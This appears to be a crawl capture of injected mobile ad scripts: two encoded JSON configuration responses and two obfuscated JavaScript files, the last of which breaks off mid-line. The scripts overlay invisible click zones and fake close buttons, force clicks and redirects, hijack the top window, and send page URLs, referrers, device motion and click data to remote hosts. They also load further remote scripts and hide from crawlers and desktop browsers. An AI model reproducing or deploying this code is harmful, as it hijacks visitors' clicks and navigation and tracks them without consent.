

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2316kc.agquotc.com:8008/d/5230?t=0.08143819495338178
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}o1@KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}KS(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}KS(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sQ}1{mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2316dc.usikqbm.com:8007/d/6258?t=0.7604251038395671
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}Kf(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJ25T6(Sm(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2399b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s}Kf(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s}Kf(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://235230kg.xwvgtot.com:8008/sc/5230?n=odaxnpxy
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new 